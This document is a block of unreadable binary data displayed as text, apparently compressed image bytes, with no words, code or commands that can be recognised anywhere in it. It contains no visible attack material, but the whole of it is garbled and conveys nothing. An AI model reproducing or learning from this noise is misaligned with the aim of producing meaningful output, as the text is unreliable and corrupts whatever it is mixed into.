]�DX��ZBu���?�Y���n2e�?<60�LG��&b� JQ(�B��8+��c�ff+ ��6���<S��T��Z�<+":|~��� �� ��f���*[_�#������Q���gE��v�D��s� 
�B<�!K'��6��Tȃ�=L1nI)��7E��M	f�m50���~4��ㅉU��ݏ�����!8Fʰ�
!	i��Z��IA�?8 ?S��DD1ViX��{���kW�bļ�u�=�A��� #3�SM�f5�����jNC�����S	�b��5e��%0Z=L0��P'����"-a�m�̐`2a��������z�A�b�N�me�d# (a��g\Ǧ�Bj��`�+�%S�"<]�w�)��l�z��Ys��5�[��F�4�<����ujl5����^!TBѬ�4�%��2P;�ZP9b�p�-�{���ò�#D���:x^o�.Ap=p�#l�-��4!ۦ��I���L�5�/Û�/{�x(�Z.c�{R9�D�̤g�o5����&2�I*��ē�w����?n�'b`Ƥ4����FB�L�:��N��A�s�V�JP���@eq�Ӹģ��i���#� ��&� ��;m.݂-'ػWG���9N8ºҢc;ގY�+��)��:ma w����1��~9�Z�(,��� �L��G�wSBMG	1�Dokm	����obiɺ�/L�#�e�7CB�]0�&�~0�z0�7b:���$�QC/�!�q��=:u�[R����V�ݭ��o�'��.e�i�z�RX�+�F�k���d"Z��ѣ��{��rI$Z�@����f{�	O�G���1+E>����l�-)��d�^�͊J	�0�)A/TQ��i��AD�LD��=�Z(u]E���L�ј��ED���KX���p�#aɝ�)T�xeUD4A}�LXTVJ�ܜ����!H$�@^	�φt��#��xY�e<����^j�F�Fȑ����5��u����Х��Y�D\़ھ�����UB��,I����	�����(���B ��!��4͋K�M'���Jȹ 6[����)�����I�( �ќK��Y����Z��Q�Q���F�U�->Č���
���<`H�[d�ʘ��lW��E(�B�z�j,@؃� �aH�T��B��ƭd��ЋmA~N�H⃍\�����ؔ��ˉ�b� ������䄝Ba]lAe�Vn���u�? u���� ��Qjd!�	@T��y���\�N�4��xQ�v�ĩKFn!$Vd�̤n!�d�h��y�0���Q�P��TQ}(��y"��c<�  �?l��d�̙Zl�mMan�_��K��C~N��y��-߼xT�Y�5^#H���I�۽�XUd)̠� �Ȭ4�	����E��M��K��nQ<�5�#�e-�)j@�5����>>%����Q�=��T�To���P:$L�޽�C�bBDF���Ik�Zk�1~$ފ� ƹ��E�K֞&�a��ҵ�Q�RM�f�]ύ�)D��f�iS}�����Mi&0�>��?<��fU6�����@��~�Tf�_d��ѵe9
 j#D"��d��Y�D�P�I���I��H�ˤF�l�aJ��Y��o1�B�Ӟ�%��%A�� ��0U�	�I�����,�Z��=�|�g|������� 	�CD��f��G���}���B���%����h��)9Gv� �$�E'\��Td���aN��۔Ͻ��Y4U��)db&�Ǎ�ӽ$D��	�iX��eʈ���I (��і|���:FA��?� �j<A<!�x��h�t������, �	���J�Dt��4��;�؛T�G�\[l_�Ԟԁ��i�K� 	�_����X+�b��M�
HB�����\�GF]	8BY�ء ˹�g��>*FDH���Op�?� 	<����A��K�R���� ���d�.`��%�>���j�`<L�|1Q��Z���ra-�&ܤG�	j�`�(���EY���BQ�J�
ݭ�$U�R<�I8e[���f�2ͅpi&��V{~����|
� L%�4i�� �� �R=�u��U�,��[h�iH`�ت�:�C��C���� <\�r�<�{����G템���(�P�REyH�� JQ'l@p�Mr����L���%��q$���b�b�@}���x {�����"�?D� � ����.A� l�

�ڒB��d�����ݬnc9����j��C�]�_��  "GŃ�ƃ(��8���W���x�aYu`n�8GMܗudG�.���	�>B�%[�5[�@{��>m��g~. 	\��n$0�B�t�u�l��j�m[ ������>�M8/��m|k��DN�T��Dm;,G���'|B|=Wt��h\O8G�(��$G:�C:�R8�� T��@����&l�>����b�o�i�A@��.?�?���D�CX@�A��R�G�.��1DXޖ9���^ä_������jn<���	_a�`�ʒ�(2�V�,͗�Aw�����НA�E���R%�#8��C��<B�8� l��ףҺļ���cĀb,�� ��?�1m%0 �A��Zd�`��u��MV��sr��KОaZ��#�C�.`7C�(���~��Qb�zHO"s��8����?\l�T�ـ�(�2���(<=��N����m-^�Z���$�AD�K8 /pӮ+F�A4`~d%O~$��d�^��M����m!A�������������I5��n�#�� �FZ�I��!������zs��Ư� ��C�%C��=܃��A� ��CADB��g�fj|J.+�P�X�g�F�G����?*��B*�|�LC ]k�Y�`� t�e�Y� Llթ-��*�e�ȩec��Kz��ć�L����q��O�˯b���G	�=��u��@��V7-mkqЁZ;@���q�q�A0/��,��
���2�J��4�±�1D5�!]����/�(�fYڼ팸�5&QG������e�C�C���,���D�G�T'�#��4� LM�Y���9��n��Z�2�v��K,AoC8��R��?���v`��2��t��|��_Z70vM����k�5F�t�B�e'j�*�p�ʔ,��P���&���lA*��#,��=�)Y?��$<���2��@�58�pm���A<�E~����?�K�6���s_ַ&�.f���~m������m����e���R���ā�jBH�t� 1���c�X��hd��c@�k���dy�g�l�6m-�KH^%�#�G	lj���'jۺf�3��hR�-�V����[�n���C��j�dg�Njae�j�^���ye��u�24XxYg��&.ǀ$Ā�6[��0��K����b<A@�7���H��:.�|�ct$��ܰ�lս���#Rf���̵o����m$F��=��v�wjZ�)��Ց緑�=@�@Ç���g:�SB�Hn�E�k�
wg���:����#�BZ �;<�=���:��*D�**˖��(|pF�q�*����Cd�S��Gb��dwɡ�w_t�X��=؆#]����#|~�?���A����f��׻l�b� ����̙�����0�0V�t~0ƣ�f�܀�h�����><��4�́�1^{��}���L�� &�/+��U�B�����(?�A��θK�@�=P����B�/��DGtп@π�G>m}���ē�*:�c/8��,w����{Z���A�CɐJv� x���?~l�P�S�
�6V�(@@GV��Ӗ���0r��+AV�x���[t8���	zR�E��zG!�"%]��*��G�_$��Q �OX$�� 2c	69��u[�H[6nٺuKo����}R�J?�{	�(�/��,v��cGGz9e��#�(9p`���pxDbj�?\�����N/n�Xwn�$�0"I��G��c���z��	�=�<��n��Szht��ŭ֬ybH��A��{g�+�c������+߭��_�"�v�����B�A��a���Â"��b�Nِ�S>[H�A�8�������~8b�Xs�%�t�H�!ǆbh��@P�%�d�BhʹG��a&u`R'���H���`6���
,�b�B�8K���[���ފk���������$�D
� PAE&np ��j��S�������
�v8E�M�T ӎ�? ����*3ǂJ��� ɘ��Д �YgUb� � �VQ����}�	*�x��g�@�h�˫�Dn0-���Ͷʕ��t�!ku��OL1E$� 4�������_?H��*�����a��� �v�b�7���-ې�M=֑��D���!�(�F�`��@���0i Q\(v D�.��!� �6 4!��Z�-�̋����K��r�O�;�ӂ�����o��ˁ� �y=���{��?�PjA��H談������BҶ �� 3��3��PW�<0��;����0�|�#��$`�eX�`�B49�	B|n"u#���v��V�.	��*�
�A�כ�q�k�����=���#�;�
���� @�P �$��M�|z�Ϊ�?��Gջ����;8�*�zB��)�T!H�<sm��$�1��M���C�'���VIh,$؊l�Z� @�$��� � hЄ h�C�k"	�IB������\�ۏ��=u�i>d!�b�P��.h����r�#z�h�U�>�J���ޞ�>:��}]|B�� /�o{_`�>��a�+��d��e�y�G*ڢ�P��V�P�3& 	L�`7�Ԭf���!Z�'��!xfI��賟;��yY���H�#�����?�x'(�c�Y� ��� A�m���חh��L��V�'��,�C  �� �83z��n�hF�	H�
;����" �xD *	��a/P^�ނ�P�0]����9�e/0�[��+�)��H�5�Ht_J�?.�B!�P��K[����-�`Y�,c �[ހ����� إ�mI����j�T����Vږ
�W�|�#��Xb�y��z蔖��'�Y��?Ұ���kw��@ �R�o��V���T���y�0
�zsK.o��q�����‎�%v�@I����ީpK`��W���-Ml�
�3���.4�X�ɸ$5�v��?2MR�E>l�����	T�L�<䱎+��-N���Z(�(�C�@�Z������$�\�J��]�� ����h�0�A]�^�N�x�[R��Ib�͛�;�YS춅
��[L�s���H��P����a=�X�Z�H@�Ovk�/�f�<a|Y�/���皷�+0������uҵ�yݲa�l"z���$b .t����9|�U�7kox�<�RеeO�����(���
n�I���<�����0&\��ï��p��l%�˰ �K̳ 4��`�L�Z�����}i�Z��c�"=�D:�Un�ڇ\�
�̇mr[4,X	Gs�v����hu�A{!8Z��MT�ZF�u����Y���g�\Թ�t�� =�����	�K�N���mt�,l��]k�-�V���k��V G[*�ig6�'����πB1qn�'"E7�nI�	ƍ�?S7Ѓ��ao]��e����ݭd[��ʝ�t�� ex�Y��~ ������~"+K=���V��,h(C��Y�5����WVr�;��`�	��6�����j:W]�E)`n���� �[����Kf���rua�؝~2_u�r�69���n�A�k�^��w�����n�b��MV����3s}��κ��>]��{�z��k��F;臵;��evB_wʁU����v������9���t��쇗|�U�w�K~�-�`�t���<�w�E�yΏ�� !�  � ,    � �  � �	H������r��?s���C���+&4W�_D�u|L�Q�`ǁ$v<�CD�*T�T�h ��]���'ϗ@�
J(���]ʔ�9s��*]ċ	F����������H�}�$+�KC2Ud��&AK}��۴�ߢ�
*����:�N�b�3^$�5lƇ-�	�Ĵ@ɭ��.�,��f�20�@�8eZ:cI�O�Q�J�;����l�_ң�����Ϳ��5�:�F��=
|��E�aER��<��$C��ǒ��x	�Dd����"v���|��E��p/�!Pr�9�PcP)(�G]%�j��I��y�w�I"���{��w^*Xr�?"��"J��{�P ��B��o�`�� Z��b�=DdU�q�E���9С�QU��Rg�5QE��d���6�kv������R�m��"%�?�f�@$��!	Aِ��X��WA�QV`i'E�uRIiy'�*���-����6��W|������h����I`y�7���AD	)X���AD����?�ZUP��9
je�i��!"�K��uƋA�a�?����?��꛴���?8Pq]��v_Q$�X��ԇ����Kׂ�N�"~i���y|�ӭ<&��7�qT`�	�Ԁ��n�/=E$��-vW_ED�*K��1�wj�#�ya����3�D����>��0i	�#�:JC@���TpJ�[����X;VQ�'HYUY�Wd����Ǝd3H����@��S���SMԲ���~jƁ�O�e��[�P.6>�Qy�H ��l�u�[�8��E�$Dөl��"�YW¶IZH��t��u�tb~�J��~�C΁���h��&I����rTItQ��M�@�q�RvDRE�լ���@b��xݦWO����
)�{(��0|oTL9Aʯ�Q��)Rt���� ���@F�6ΰ=��IA�©�<��a�O��Hp�H��W�ഁ8�~\�_S���`8�LP����<W4�JX|u���EJ�:`H�DR���5��\�F�Q7�O�$��ud%!N�@	RB��Pab|D�<�1Z�G�Ә7�_���B�
�+�Yl���g(��ɧD�A)��?=� 
�Fy�+�"'	�HO�)@"W��\�@ �����pI�zɒ"s=+�i%�s�k�D�ȮZ:InǞ�[Q�@�8G�N{CB��xB�dQS�Ġ���&5�<�q1OiД��'��p��A`�X����Z>����g-I0?���"��!�	�!��$�	���)��fS.wIAH����r��F�+a����B���*,�iTJ
(B��V��V5�FpF�O��!�	S�1&A�ٻ�:3��B�2�:�Q�"L>����PZNK��魒IO	�J�����|3��\R:\��T�����+Z�4�1G�9I�s�NS�P��M
BZ@�@>2q�1
��K,rXb=�XE������}�S�RX"����j4o��P��LO<�;Ҁj����Ō�1P(����h�Ob)q��^',�`�?F�%���R�C�-�)�5�E�"��C��V"�h���P!O�a0\��<6�yH� .��CTtB���|�R�d��rzF"���R>��,.o�Ȟx07iQv�7LҾ�;�X�����K��?�[ ����SGy��$#*�N�P`���%�!k��׬i��L�>�x�����y�xB �8r��Z���Cr���Pdq��� V�@���{M$�`#�SF�,�e7Bs�L�����)�'9��KdJ,H]�WW�s�S�=s��EmǪ��h��j��R�1�^@��]LC*�$�@����*��ﴄ`��[����P��o��#��ֱ8/#��_�J�Eg
aGG~�<�a�rR�M���X�<�A��
(�54T��� ���T|3Q���R�o/E�hʲ;��^���&�#�V���'(�' ��f��#���	�����np/|�$x	Bp��[�(%�I3K�fo��	~֤���Y��&M�D�j���܍d����ƛ��za�<���/ao'��,��$��<�E�Ґ ��	=��(^ !�c"���c&���6�:�}�!��&�H��莹�/��GH�B	�� �3�ϫ��$� ���T�V2 B:`�����ԩ^�X�	7��%�p�kɄ>���27��H��B9p�(�Tg�u��o]%EY{r�b��A~ ��	R��I�6�'>��"�#�~���K}�}�C�����-�9�@h�>o���Dd�:D�Fu�QY����!|1ך�#�&�.�AX��S9�D@�����PS�go�	� K�}ڗ}��}���x` ����"�E;�E���T�qC�0So�!����L�hyB��	�w@ah�My�|@ ���Q�@��@�QbX�� �x`��i` i�}=� ��-!4x�w�A���4f��sU[tL�B���F	Po���w�sa��>WM(�Ah��K0���0�c�}9 i�}�u�(~T�yO� �	�@H�dH5�,h�j+�j�ss��� �������?2�#eFZ������H/�9Ѝ0�@� R��!�^ApA�U�(��w��<�z{1#3X`�r�r�d3{�p��S[4���&�Z����wa�fM�C��'R�������|E��a8�dH�p����uUp
^p�k�4 !pu7p4�� �`rZ�H��Q��49(-�2�4�2�n�H	H�1�'�}e ��#Z� /0��P���ˇ}�'�#I����g }p UPGВ4�< k�Ok�h �	� 8.�>�O��=#ab�t8`�jl1,sUB�ZB�	H	��<�qKUhOFX��$�K��a���ё����X�(�xy�_�����~����4��	k�<�p1E�H�Y�ISP�(l�8�B��Ĕaw�9�������5���xe�0[���ɞ�|T(� t�)�a���}�Пl��0=��U�` U�[@4�o�� ��$�i7��p+�.�UX�S�{
id��Kf	��IBih�w�^���� �E5�i��9��Y���y� ��l��o����r�Pj _�h�X0S�\P�4{�5!T}�48%Pfzw	��Y�		G��fh�#y�W�����|:*t@��a(��(����e�yFʖ���n��(�C�
C���4 p�S�S@���S�@!"�ZDCc!�FVk\dw੦Y�@�F��oG�Lw�7Z:J5��aZ��@!R֍�:�9���׬Dz����n��n9C0��U��������P��;al�DPYe��;�y	$ZBǈZ�؈�?J�l��W�1O���ЫU����&�ʚ�֍g��%���`�K��ǖ_` ���p 0�����	R�0'��X� �� СRw��HP��P��x	�0I��*Z��#G���cM}�t3p��(�C��� =J^����zy"��9�Fz�d�(y ��% �ݪR�2+�p�)��� NW4LO5+�n�����E�8o����`1�V 3X§�E�R��A�U���{�jJ����%��(���_�$K�_^��nY� �4�R�-� n�*���+B�$���ZB�vk�;�ƨ����/
^������������S�ȧ���T�h�����!�
U��H������f��_��k�C�#@�`
��)�X�R�N���	,R��pCyU$���Ix��@Z��n����{����K�a���y*�٧���
R+M��$)����J� ��Wy_p G�	:p��
�80�S,�����p�wKP����tB@	�[��w���*:/�(��ehڻ�q�ث�ɰI싰�
�<�h����������	���;	��[�	4P�:pɘ��p�`�����|	B���'�А;>����IH�n*�1ye�Y��#Tx,7�dI$��a� �5İ��
�0��Ó��[�׿�:ᗠ$k���GeCw��@��4 
:�6@�
@N ,Lo�]��(�Q��8���n����^�zh�齽�@�|aI�Ŭ��tp�<�|W�B�̬;}���=��` x@��` p ����	%�����Ap�JN��)�R��L�o0
��p/�ϐ�LMB��׻�)�ue�uh�|� T\��[��̪��T�������T�����)8![�
����/=Jp#��%��5��[��0 N�)�<@����p��p,pk��wQ��x���d���=��]i}����Ft �Z��T��e���<*��� ;�4p����� �0��n	�0=p~ ��Ӏ=�p�PZ<��@��4 �����Ґ�L�ޟ	Ҁ�I�]��E�w<q���g}k��t�h��f�|UX�,$�פ�0�F����K�0�ۜ��Gp;���˝p΄��P܃�%�@�P����p*�hP	p*��] <���<`��p����Pq���BEi�l�߮���J���	���+�Ȍ���TK�7�����G�f�0����J<�p �~�;M�~�[���p���p�[��pN�PՐ`�Ҡ�� 
��@�]�] �Rp�}Ye��p�B��*�Q�����V��!	y`�j�a���~� Đ�1P�
��ynᥨ�e��p������ p}p��Л ❰�P;@׎��[�������Xl�N�B}���p�^	鐲O���.���x��! �/��-���~��	+	Y�hf=��Y֩�6[��p"�h	�z� �~��z
?0G@��-�[���~�G���}}�[�
ڎ
��j� [ 
���Y�M@� pD�� 6`��<���P/qוP>����h}�ˬ��i�Ǽ�����o"񿎨�ؿr��=p �P#p
���~���|�%�(��,/ ��
ۮ�@��� D �Kp#?t���? ��N`������]�h�A`�!���EP30�L��|_��V��^F�-֫Y���~<�AQ��~��(�8�㨠���U��]�p�p
�  �0 :�~/*�>�x��1��@� 
��N��>�%PCGH��? � Q���`�]*�"�ɚ7��)�g	 /$��Hb�ŋ4jԢ��EJ"�Q�F�$^��h��ˎ�ø��?�9u��ɳF�AkX Z��P�2��q�i	�j$����-��l%�d˖$�@@��K#�
5�E�M���@2�Ȉ�*T���0�8q�b��|����]X1`�&r)h�Q�sE�5lmR���K�NYQ�D0�D��W�Oܹ���S�ѣE;���ȩ#��*1�!Q%%h�D�+���~%$`����6"�JS�H6��ao�[��p!8@ M��8�ƹtl�Vpp ��4�`�"�PB��P���>���:���Xji6��Ȩ&����E�,�Iƣ�2*(����SQ�:����N�ۢ�����D�#����FH����kb��\�"
 �qb ��KQ 8㩦1/�,X�B"���4- �A�?���!Q?4�5�P�.rm%�6���*b�u�7��.8���G/�Dx�d�ҳ�	$��ʻ�JPÀ(�k�\�J �6(c�p`:���/
u S`�O�	���sa�x�d�km(77RPwOk���]>� b�y�P�)ґb_Ȥ���?�PB3ā	;��P{�MF�p�@0Ώ^9e���(A+4�A$�D MN�@IGP�U<�PQ#���h��e�b����tbL�ܰA]�.چt��t��'*�$�ap�������O���{悓[���N��v� ��W�Pg�E�P`�.�LY��(S���S���Z͸�!K脆6#פ��cr�@� �FP!#��6H"	@�˽�<,��+ٳ�` ,N8២S@zj'~v��J��=�N��K 0�P^yl�Ho�����Y&������|�>⁧krmp�w�����'#��(��AG�p�?Z��ԡ���:]ق �U�L"�@-� :���a A��*�GQ�B%���t�8�N�P����G�R�
t��� Jp�#� Y[�Ơ+&�	{�@	D���;���������B<ؑ�t@�`;ԡ�Ǽ��X_�|�>�Te�;�#~��f���A�?R�	��:5+�#@��Aj����D��=x� ��{<�m��׵Ե�ڝ����<9���v��е'��|� ���cĒ	�Xe~������`Q�_b�C\V~I3>O{�*�q�+�ke�	�'4�Z@G2K�(h��GbBwz��28i�"�S�0(t苛��G���Wa;,����BA��P�2��"��8;�<,�P�\^t�,{DǬ
l��2f��5���'��K_�X�&|)m�f5��lv@�J�{~p:&U *���?ZQ�g}壣N@ ��V���7
������=�A�t@�\1TW&A9��5�-(Ceǀ=�# H��-/
эN��h1z��J�qiFs�Kf���d��9�2Z��78��N�3��G��.�8�䨭�N/1G3���{���P�c�0��GW$�U���bWJ�W�i�$�{�`a�XD�a[�Y���Fp�2`'�D֕t%R��Kx5dy/�,�uLh�QS�a�}�1�2�YwjɈ�u���Ӗ 	���j�OF���C�\p�`���d@H�t�O )X��h���}ҭV��޺�(�	�^�Z�!�Y*.��6�\���kH-�T�������X#���æ6;������:�Ğ�����P�|yt?U�T�IF��6̶,JA^�2ׅ��Ș��c�o���?�+б�ݞ���gYٹ�p"c��ʒ^ei6`e�ռ0Ʈ��!㔲��#MB`$Y���7�TJ��{ 2T�����ӊ-�_��g}��S	iN�� D>l�	��c�|�.��2}��"�����a�����26 <�1�
l��i�P��;�Ұ�6o{\�z_����)�������_�j�V�HC��������$��۪l����,�+�%���N3.⍄6����&�D ܶ�����D������mC�4\1�#������.J�4:X� �,C�˻�wJ5�zP��@2��fp����ܴ�a	�  ���� W�� �GrtG-A+X�T�a8�D!&��I���b���kY&�b������� �Ͼ�p�.����Da�P�S�� {�p�WԠ|G!]�2X	������>�A��>���uS���k_5��e��Z	��� G@?�i�7{��E>	���	6�� �1�'��-��}yx��Z4��+̮y�M^���9�q*��xp@�S؁<�

8�k:��w8��;3�;����!�!�A �,?=��P;�`;�'�@��(K�Ax52p��R��>�
��c(<�+9��.� )�9)�9˹v����<|Q.��{��x�h:�J��O��q��.
� h�H����s-�<;� 9%;����W;�*�>��4�4H���#9�1Q�/ᰬ��;��� >2�>�;[��*��c�B�`=ED:�1����jk1k�u��}����+�3i�?yɢ���G��+y�<>Ixp�N؁>0�IxDHlF��!��!�;=�l|�*�Fn|>ĉ����4���
�4��d�&�@�D���A��I��9tC���?�?=�;��2(����s��J
#��"��j!�%�E�u�0z�Z��[|"Ȣ��vp�" �x)p�s �K���y4 �����*8/�� ��5@D��@�ȉ'�������rl��9uĉ(
D\�wt�h����������|����4K ����b��<z� `+��`$��6��i��%Dō�H�Q i�B`h"=2�""жeH�¹:�0�@�S ��?� ����58i� Ք �!xMȃ��	�|��t�4?0�9@<���/ ��D��`;��,GN2���ĉ�#�!`��#<�;<,���H?�$xi =TDE����9�ԧ�,��ZܧI"�q�9���JCK��Ұ��-'Ё5��l�E8�7� sx�7�� 5� S( -������ͧ�ͻ��A d%��4��/(ά<N�JN���A������Ǵ��#�4�N4���1R�8'�Bxq?�����.`�XT�W����O��u� ���(��.`��J�[�j.�:#�J�X����+�P�OxP�PSЀ<�	�dJ� �4����B�S $% �A T�H�=#���$�K���I��f����)M4�$9���;(]Ap9�(!�|+B�E�!�<T�B_���Ĥ�I�BhBIb!Z.L"1�=��!n��@�?��	}8MP;��V� p�HJ@��A%�Sк������聆Ã����&砊x��B��U�B�Ȁ �H;��=�@��L0\P���`�7�Y��ȫU7%�p�7��o�K��<a�E�1�Jx�,��Q����	�pwa���M4���	��hЀ`M�P?�	�|�(05�D��5T��yD�J%
���I���\�AP���A0X���5>3<u|X�+?���-I�'_%t�Uw(!�9�1]}�'5Y)��}ILu�B�!ɐ�Kb fm��I!�1�=��t`Ln鄞�H�xO0�H�0Zp�͙ p|ڨ� ���I<�A M/���>��@�������I�c�AR����mF ������ع���X>�R�����Z�������)�	��'-�'-��ϕ���EI�Q�J�Q�ىYh]�k��(��� /� !��	e`� ;u]p]	 ����܌���,?�CT�@���m��N���@@Q����T�_�ld�/'���x��� 6�K�P4��� �[Ȣ=7e ��O
��i��M�7eR��	Zd�.ڿ�Ӷ��j�E�ߐ�3�gx!��<��V!�!H]���PЀH��( �c��PW 8�00�r
��@BY���l�T{�<�>|���\a��2Ȁ����H��5�B���b��$�N{�����\-�P2!O��0�)f��!�9��,F���9����sg`=�\�L�l� �9���}M�� !��@��  v �,�D�`���EuH����=4�s�F?��ήLa�KN���ȁpQNNe�P[�?bc����!7�^�
!k�)f)��O1������v��kÉ�ĉr9��6��+n��  �=����C���H( ��?���Is�ݦ�D%0K�H1`/�g��g9F���>��@p;@ �"k�ő�N�L��΀����뷃"$���Y��EP��
i�������!�1�����L�ĉf���Y��Yr���-�D��*�c�� �(`���H!�S�v����F� 	@��]��M�����*8��d�X< ��(e�&��TkUn� �^3؁�!��i��F�5Ή�(��k��J.�U����0F�$����:Ӽp��	`ʮ�A�����D�D=��M�$M�����h��)akMH� 4� � ��߭���*`���K�6�@��,X�aPuk�S@���*�^^�9���-��
�)���>!\[1��g�_���cl�{Ő��U�ˁ�?ҫ�Y�N(������,W��]�܁����`S��?p�����l���|����ip�Cf���6�<�&͉��! �
�V�*cER)м=�fz����nJ'1{+�:�mӝ2�x��̢��ϞS�.�"2���A���l�͊@? ���
�x
6j4_�	�̉�o�����m��6�<�mm��~-�B`k�K9W$�ي��Ҋ��Io �\uӎ%%#��zb�u��j���9g�a����ci�З-nY�;���"�Qu.b�(�!4�5���e'��A�
��� O0��偩6�N��l���	/��`�4 e<(�/(��֦~U[�6<{�u��7�{BlӉr�;��w1v�-�t(�{�i�6��	�SlG��R�#Ouc�$��Euhxx�^��uRd�裳���$pJ�P���9y��V9*�����HU�@�y��G�vn�C2� �!fZ�JP�T����k���tw+��O7��;r^��ͣ��6>��.�Q'�`������Rw� n\�h����YW@"�#�I >�ʉ����@Q��'�&�N`s��ym�4��%NyqŇD�;���i��TE+̿�l�t�zb�߰�*4����"��?~b��t���#BD�
lT00��D�U�t�߿(Q�9��N��]ta���JNt�P��2��12&y�qG$J$@��'k�����T��.���'��U�����/��&J�!C�B<0bdƌ�I6`�d�N�8���?)�ԩ�t���.κ�0V�%�E�I~܅�0H$b:�ٝ+}eiv�zF��aA��M$�1
�l<�΍e�V���!~��D�%��������4h��=�Ѭ������b�ċ�W����@�/x�E[�g[µ�I$Q�]w��O X��:~��΄�)p�#Q�Yc�1���-�ᅡ��JQ�S�Q*�V����C��YA����90��B��]ؠ +&�`[ 4��M1E'uCx��fd��PE���<�W��y�QEU{�]��Vid��YgM�SOn�a�zȵA��` +R�W%<T�m�H�Ѕ� ��"�9��b]�hiI�!4؎(��i �D������jN���@�%������׏��_���GR���>"A�?D�tJ����?\J �?:|��R�M��?�@D!��!�s������4����K� �QFI�R�]�eT�UD�x�!�A�\��b �@Y��^x�g'fDъN�3k;�j�j�&�*J����o�6���1�.�A�Q�c�H�L���Cv�X7I��p��h�g�?4l{&TxqU��qD�zp�`��z(��?a����`���B�N�T�rW���Ц��$-<��R�)��X��0��Ĭ0d��E��6#{0��RJN���?��L01@5�����	,k H���G�t�a(a�NjE{�P<���0uSM��m|U�sJ;p} ��վ0���w��?#�Q,l����f\��@����pb�=��
,�Zi,��w�p��E02���6���8!-(t�a�a��sw3N�@&�X#� Nhb�!��h��%$����i�AO���-?0�yUS�����'��I� =!��^#(F��'��n,�=���-j����.��3��!�%P�بLu�������E87�����G�a��(�eF��A:g��Ѐ'0bBPcj�yA�����l��#8b?�G@	���{#�GA��0������B���P�[%�H�IC
볈yp��L,ob��h%F�LV{�{6RQ	�Em���Jc��GH��)���O��4`4�9w�?�L ���KxH�e!����	���I��x2���lX�*��%�@���l�2�MP�%��^JB1xf�&�������!���E%.�Af9 h�}�H��F5���Ved��0�"��
ryb���5�G�sA	�P�(|� {�HG�ع?�	�I� vV���3Z��D$��H%[P�J�LR�y��A	��N(�����W����R�~1�As���
&���@ %0�J@n�����X��(��q���Hq�"�9�n����S��~��ЈәntM@�mq��
4�2�FX)�	��;���z1���l�a�v��aD9�M(oy[����{�|\�7]�U�e
��T�_�At�c�	"��
�ڊ1n�B��0V��9Ecr��P����c�A0G��n��Hh&I��4�&;��?"�W����>	�����.~q�
�P��#��jVk�P&�aL ������D	AV(Gu�Z*c#�J0�=�z�����&��y��b&F�@�Ez�G\Z�2�*)_�4�U����8��Z.(���(��$x>����@X�;\�8riT�ڋ]|�SP��s�B'Љ�dڝ5f�rT�?�.Ӆ���B4!�:��`�0�- ����� Ņ��U�Qj��
�@�p{"�@�ĸ[���M7�9��&!2B�i��81��.����'u��?0q��B-E�(P�3�b��G��Z�MWw���rn�N�^#L�m�p��@ Um��PZ4$%[��ݜA�h�AI�M��Y�|�n+��n���yE�6��T�@uL�l���ێ�ihpkUM�����X��F/�媷V�v�`םY�t��[U����0\0Z2a:���"IXKxu�2!� 4뤅JH� 뻽�t�K���X�ҡ�mTF�NW�Sh{�O��$�llc?�۶������)~Z�I'�j�#�	�X�K�H� X��D����*��)zQ�rg����GK�3耻���z|�5��9"Ӓd���t�JB[���@�A:/��]T�oT��؛� 5L�Ak����tpo��,+ߏZ��& �}��q������? �^���-��ɸ��VX�i�S�r�S;�Wn��:���c��&�@���� �9I	 ��_�@t�w0ȏt�:�`�Ԋi(��z�ȭ�������$!�q�����՘�y��,?��ݘ�!�v�U�!����ay���)O�PZ	t�ȕ�a�r���m���ߟ�����&pP	LZ���eX���lM|]4ӬA��:����j�iMX�	M)�� p^����;�):߸�SJ]r��B�غ�p�"{ ƞԼX�UA�h��@	l0Z���U�J�;����`˸� �����=���ڌm ��]�h�'�{�.	E��ޠ��n�:�ub
ݠ��tm�\L<���)���4��Q�+"`� ��F�"�!@��|�?��@�G/n�lF�խF�2v�z{����#D����]�9\�M���ۼ$��yMb��P	O ��,�U)W��U'��B%�i�Ua!o=)=B�Sv^H�V!�P$ F�S�b"$jF���e��)�K`�E�XU��!�����,�ܘ��r��HN�դ�Sޘr�T*�NҒ��Q_p�i��I�`�����V��")*T_Vfd��CyRs��\8e�V��V��Q뱇,b�V"�W�KC����?�A�@�!�5\uiZ1��q"y�����}_���r����4�Ս��ñ��Om�m���˨�3b��I&B�"y�<6z�US��S4�{Y=�!�e�K��h���E�9�,f�?l� �B|8�V��� ,�A���De֭G�#\�1�cr}�5E�x�B��0's�	ƕ;��>�M�O9�O��df�D&�x���C�b����#xPAy��F������B�l�MH� ,FB�^�C`DbDs���(�@�  BTA/D��j]S�_F���\�r}$��^���㡤R��(A��tfU����W |�LV����<:z��NP��@EQ�fzBՅÍݭ�X��N=�r��Vń����e����ƀ ܀ �KC>�b���@�)A� 6&�E�S��ZJ;�]�f"�bn�O�����QOd�%`&+&�R0���'z�'�+��NQ	t<�sP��i�� ����}|B<ăk!�v�fd=ߒ��#��vp�bD�:���@��?�&{�@X��A�樠vKt��z�Ob�Ui`�|"��K^anm�rKtp��I��1VUK�OCZAń{��{���ktȎ	��X�G��A�	�C�j��8�5�(p�8��Z�,b),�"-r�?�0� ���.A�Z�<���nթJ>�ݮ(;n��~�����ޅ]��Aڭ���Y*�P	N|�h�|�U/x�:7�@<t����?�A
Ig\D:4�6�ˌ�����#<=Ѓ���X����.��Ch�S��L,�� ������\��\�ۅ��X�T@an�䡔֒����ڥr�.I��5)8�#���l�&��١u6Ⱦ~BӲ��/+�l�Ư��=������B�q�@x|�(���v�g�j�,~��b��~�8E8�`D�j���i��{X�nf����)�	&<r�2�u�K�����kA]ná���kh��<�9}FEmD@qɬF�8-�L�`L6�F�:΂�­����XV��>Bݬ!L��&���.�A/{� �:E�A0(Ad�0]�������X��36&1�� �����٥��Φ!G񅃕DԌA�愲EA<0D�;���c_��^4N �B����}��=@p�� ��j��?HBBU�Ă���((
;��F�\u]�X�dV] ��#>Rgr�p���Ӆ�+a*�F�2_���
n�3���_Q9��(������!*��`���9�(܃ƈì�����b�3F,���23��1F�����f8uF��Z]�d"��UU/nM�Uɯ�� ��ԭ��K���Qk�kkq̶�H-���!���{0]��[F�H[�%�^�iȮ AA��n0o���.#�S�AŚ5{��?�����m��#����/z,�^� �Jc�
